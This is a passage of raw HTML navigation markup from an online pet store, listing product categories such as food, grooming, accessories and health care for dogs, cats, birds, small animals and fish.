    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/145-plastic-bowls-feeders">Plastic Bowls &amp; Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/209-steel-feeders">Steel Feeders</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/50-health-care"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/16-Small-Animal" class="nav-link" >

								<span class="cbp-tab-title">
								Small Animals <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/27-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/26-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/153-toys">Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/179-litter-trays"
                                                                                class="cbp-column-title nav-link cbp-category-title">LITTER &amp; TRAYS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/270-litter">Litter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/271-trays">Trays</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/227-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/297--cleaning-and-potty"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning and Potty</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-15" class="cbp-hrmenu-tab cbp-hrmenu-tab-15  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/17-Fish" class="nav-link" >

								<span class="cbp-tab-title">
								Fish <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/29-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/28-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/156-filters">Filters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/158-lights">Lights</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/205-nets">Nets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/30-aquarium-decor"
                                                                                class="cbp-column-title nav-link cbp-category-title">Aquarium Decor</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19 ">
	<a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation" class="nav-link" >

								<span class="cbp-tab-title">
								Vet Online</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-16" class="cbp-hrmenu-tab cbp-hrmenu-tab-16 ">
	<a href="https://www.marshallspetzone.com/183-clearance-sale" class="nav-link" >

								<span class="cbp-tab-title">
								COMBO</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-18" class="cbp-hrmenu-tab cbp-hrmenu-tab-18 ">
	<a href="https://www.marshallspetzone.com/blog/#" class="nav-link" >

								<span class="cbp-tab-title">
								Blog</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
	<a href="/cdn-cgi/l/email-protection#bcd5d2dad3fcd1ddcecfd4ddd0d0cfccd9c8c6d3d2d992dfd3d183cfc9ded6d9dfc881fec9d0d7998e8cf3ced8d9cecf" class="nav-link" target="_blank">

								<span class="cbp-tab-title">
								Bulk Orders</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		


	
	<li><a href="https://www.marshallspetzone.com/">Home</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/13-Dog">Dog</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/33-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></li><li><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></li><li><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/83-dog-medicine">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></li><li><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/77-treats-rawhide">Treats &amp; Rawhide</a>
	<ul><li><a href="https://www.marshallspetzone.com/97-biscuits-bakery">Biscuits &amp; Bakery</a></li><li><a href="https://www.marshallspetzone.com/98-bones-rawhide">Bones &amp; Rawhide</a></li><li><a href="https://www.marshallspetzone.com/99-chewy-treats">Chewy Treats</a></li><li><a href="https://www.marshallspetzone.com/101-munchies">Munchies</a></li><li><a href="https://www.marshallspetzone.com/341-ice-cream">Ice Cream</a></li><li><a href="https://www.marshallspetzone.com/345-cheese-">Cheese</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/40-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/74-bathing-utilities">Bathing Utilities</a></li><li><a href="https://www.marshallspetzone.com/75-brushes-combs">Brushes &amp; Combs</a></li><li><a href="https://www.marshallspetzone.com/76-dental-care">Dental Care</a></li><li><a href="https://www.marshallspetzone.com/78-deodorants">Deodorants</a></li><li><a href="https://www.marshallspetzone.com/79-nail-clippers-trimmers">Nail Clippers &amp; Trimmers</a></li><li><a href="https://www.marshallspetzone.com/80-shampoos-conditioners">Shampoos &amp; Conditioners</a></li><li><a href="https://www.marshallspetzone.com/81-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/82-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/226-dryers-">Dryers</a></li><li><a href="https://www.marshallspetzone.com/229-tables">Tables</a></li><li><a href="https://www.marshallspetzone.com/315-ear-and-eye-care">Ear and Eye Care</a></li><li><a href="https://www.marshallspetzone.com/346-grooming-table-">Grooming Table</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/19-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/35-cages-and-flight-carriers">Cages and Flight Carriers</a></li><li><a href="https://www.marshallspetzone.com/45-hunter-sticks">Hunter Sticks</a></li><li><a href="https://www.marshallspetzone.com/46-muzzles">Muzzles</a></li><li><a href="https://www.marshallspetzone.com/49-training-and-behavior-aids">Training And Behavior Aids</a></li><li><a href="https://www.marshallspetzone.com/208-dog-fencing-cards">Dog Fencing Cards</a></li><li><a href="https://www.marshallspetzone.com/258-wheelchair">Wheelchair</a></li><li><a href="https://www.marshallspetzone.com/272-cooling-accessories">Cooling Accessories</a></li><li><a href="https://www.marshallspetzone.com/284-crates-mats">Crates &amp; Mats</a></li><li><a href="https://www.marshallspetzone.com/290-dog-barriers">Dog Barriers</a></li><li><a href="https://www.marshallspetzone.com/330-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/336-pet-umbrella-">Pet Umbrella</a></li><li><a href="https://www.marshallspetzone.com/342-party-decorations">Party Decorations</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/25-bowls-feeders">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/54-bowl-stands">Bowl Stands</a></li><li><a href="https://www.marshallspetzone.com/55-double-dining-bowls">Double Dining Bowls</a></li><li><a href="https://www.marshallspetzone.com/56-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/57-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/58-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/224-food-dispensers">Food Dispensers</a></li><li><a href="https://www.marshallspetzone.com/252-slow-feeders">Slow Feeders</a></li><li><a href="https://www.marshallspetzone.com/281-fancy-bowls">Fancy Bowls</a></li><li><a href="https://www.marshallspetzone.com/282-colored-bowls">Colored Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/31-beds-huts">Beds &amp; Huts</a>
	<ul><li><a href="https://www.marshallspetzone.com/51-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/52-huts">Huts</a></li><li><a href="https://www.marshallspetzone.com/53-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/249-square-beds">Square Beds</a></li><li><a href="https://www.marshallspetzone.com/264-wooden-dog-house">Wooden Dog House</a></li><li><a href="https://www.marshallspetzone.com/323-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/325-blanket">Blanket</a></li><li><a href="https://www.marshallspetzone.com/331-mat">Mat</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/32-collars--harness-leashes">Collars , Harness, &amp;  Leashes</a>
	<ul><li><a href="https://www.marshallspetzone.com/59-body-harnesses">Body Harnesses</a></li><li><a href="https://www.marshallspetzone.com/60-chokes-chains">Chokes &amp; Chains</a></li><li><a href="https://www.marshallspetzone.com/61-collar-leash-sets">Collar Leash Sets</a></li><li><a href="https://www.marshallspetzone.com/62-collars">Collars</a></li><li><a href="https://www.marshallspetzone.com/63-ropes-leashes">Ropes &amp; Leashes</a></li><li><a href="https://www.marshallspetzone.com/162-dog-tags">Name Tags and Name Collars</a></li><li><a href="https://www.marshallspetzone.com/219-bells-pendents">Bells &amp; Pendents</a></li><li><a href="https://www.marshallspetzone.com/349-key-chain">Key Chain</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/43-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/90-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/91-extreme-chew-toys">Extreme Chew Toys</a></li><li><a href="https://www.marshallspetzone.com/95-rope-toys">Rope Toys</a></li><li><a href="https://www.marshallspetzone.com/96-squeaky-toys">Squeaky Toys</a></li><li><a href="https://www.marshallspetzone.com/163-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/225-rubber-toys">Rubber Toys</a></li><li><a href="https://www.marshallspetzone.com/293-strong-toys">Strong Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/87-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/102-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/103-winter-wear">Winter Wear</a></li><li><a href="https://www.marshallspetzone.com/104-girl-fashion">Girl Fashion</a></li><li><a href="https://www.marshallspetzone.com/105-rain-coats">Rain Coats</a></li><li><a href="https://www.marshallspetzone.com/106-t-shirts">T-shirts</a></li><li><a href="https://www.marshallspetzone.com/108-footwear">Footwear</a></li><li><a href="https://www.marshallspetzone.com/176-bows-ties">Bows &amp; Ties</a></li><li><a href="https://www.marshallspetzone.com/217-cooling-goggles">Cooling Goggles</a></li><li><a href="https://www.marshallspetzone.com/244-tuxedo-">Tuxedo</a></li><li><a href="https://www.marshallspetzone.com/328-neck-bands">Neck Bands</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/167-cleaning-potty-odour-control">Cleaning Potty &amp; Odour Control</a>
	<ul><li><a href="https://www.marshallspetzone.com/180-odor-and-stain-removers">Odor and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/182-pet-wipes">Pet Wipes</a></li><li><a href="https://www.marshallspetzone.com/316-diapers-and-pads">Diapers and Pads</a></li><li><a href="https://www.marshallspetzone.com/317-potty-training-sprays">Potty Training Sprays</a></li><li><a href="https://www.marshallspetzone.com/48-poop-scoopers">Poop Scoopers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/14-Cat">Cat</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/118-cat-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/120-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/348-kitten-food">Kitten Food</a></li><li><a href="https://www.marshallspetzone.com/121-wet-food">Wet food</a></li><li><a href="https://www.marshallspetzone.com/313-milk-replacers-">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/314-veterinary-diets-">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/233-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/234-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/268-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/273-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/308-flea-and-tick">Flea and Tick</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/39-cat-litter">Litters &amp; Trays</a>
	<ul><li><a href="https://www.marshallspetzone.com/126-litters">Litters</a></li><li><a href="https://www.marshallspetzone.com/166-litter-accessories">Litter Accessories</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/38-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/123-brushes-and-combs">Brushes And Combs</a></li><li><a href="https://www.marshallspetzone.com/125-shampoos-and-conditioners">Shampoos And Conditioners</a></li><li><a href="https://www.marshallspetzone.com/165-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/250-deodorant">Deodorant</a></li><li><a href="https://www.marshallspetzone.com/340-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/344-dental-care">Dental Care</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/20-Accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/109-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/218-goggles">Goggles</a></li><li><a href="https://www.marshallspetzone.com/329-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/337-pet-umbrella-">Pet Umbrella</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/23-bowls-feeders-">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/113-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/114-rubber-bottom-bowls">Rubber Bottom Bowls</a></li><li><a href="https://www.marshallspetzone.com/115-stand-bowls">Stand Bowls</a></li><li><a href="https://www.marshallspetzone.com/116-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/335-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/338-fancy-bowls">Fancy Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/34-beds">Beds</a>
	<ul><li><a href="https://www.marshallspetzone.com/110-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/111-hut">Hut</a></li><li><a href="https://www.marshallspetzone.com/112-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/265-wooden-beds">Wooden Beds</a></li><li><a href="https://www.marshallspetzone.com/324-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/332-mat">Mat</a></li><li><a href="https://www.marshallspetzone.com/333-scratch-beds">Scratch Beds</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/36-collars-name-tags">Collars &amp; Name Tags</a>
	<ul><li><a href="https://www.marshallspetzone.com/214-collar-charms">Collar &amp; Charms</a></li><li><a href="https://www.marshallspetzone.com/246-cat-name-tags">Customized Collars - Name Tags</a></li><li><a href="https://www.marshallspetzone.com/339-body-harnesses">Body Harnesses</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/42-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/130-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/131-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/132-interactive-toys">Interactive Toys</a></li><li><a href="https://www.marshallspetzone.com/134-scratch-toys">Scratch Toys</a></li><li><a href="https://www.marshallspetzone.com/287-tree-toys">Tree Toys</a></li><li><a href="https://www.marshallspetzone.com/288-post-toys">Post Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/147-treats">Treats</a>
	<ul><li><a href="https://www.marshallspetzone.com/161-chewy-treats">Chewy Treats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/235-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/236-frocks">Frocks</a></li><li><a href="https://www.marshallspetzone.com/237-hoodies">Hoodies</a></li><li><a href="https://www.marshallspetzone.com/238-sweaters">Sweaters</a></li><li><a href="https://www.marshallspetzone.com/239-jackets">Jackets</a></li><li><a href="https://www.marshallspetzone.com/240-t-shirts">T- Shirts</a></li><li><a href="https://www.marshallspetzone.com/266-foot-wear">Foot wear</a></li><li><a href="https://www.marshallspetzone.com/326-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/327-bows-ties">Bows &amp; Ties</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/302-cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/303-urine-and-stain-removers">Urine and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/304-deodorizers">Deodorizers</a></li><li><a href="https://www.marshallspetzone.com/334-diapers-">Diapers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/15-Bird">Bird</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/21-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/142-cages">Cages</a></li><li><a href="https://www.marshallspetzone.com/143-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/257-bird-harness">Bird Harness</a></li><li><a href="https://www.marshallspetzone.com/278-breeding-box">Breeding Box</a></li><li><a href="https://www.marshallspetzone.com/279-nest-and-shells">Nest and Shells</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/22-bowls-feeders">Bowls &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/145-plastic-bowls-feeders">Plastic Bowls &amp; Feeders</a></li><li><a href="https://www.marshallspetzone.com/209-steel-feeders">Steel Feeders</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/24-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/149-dry-food">Dry Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/50-health-care">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></li><li><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/16-Small-Animal">Small Animal</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/26-accessories">Accessories</a>
